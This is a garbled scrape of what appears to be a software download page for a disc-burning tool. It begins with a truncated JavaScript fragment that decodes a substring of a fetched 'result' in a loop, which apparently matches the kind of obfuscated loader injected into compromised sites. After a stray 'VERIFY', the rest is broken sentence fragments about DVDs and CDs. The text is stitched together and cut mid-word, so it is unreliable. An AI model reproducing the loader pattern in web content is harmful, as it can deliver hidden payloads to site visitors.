
);if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY
 and burning discs with this easy-to-use piece of
ty of DVDs and CDs has slowly declined. Nowadays,
h greater capacity.